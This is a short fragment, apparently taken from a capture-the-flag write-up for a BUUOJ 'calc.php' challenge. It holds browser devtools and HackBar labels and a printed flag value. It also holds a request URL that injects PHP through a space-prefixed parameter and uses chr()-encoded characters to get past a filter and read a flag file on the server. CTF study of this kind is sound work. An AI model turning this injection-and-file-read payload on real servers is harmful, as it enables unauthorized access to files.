 string(43) "flag{29e94668-e02e-42eb-a133-bfe51804ee04} "
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node3.buuoj.cn:27735/calc.php?%20num=var_dump(file_get_contents(chr(0x2f).chr(0x66).chr(0x31).chr(0x61).chr(0x67).chr(0x67)))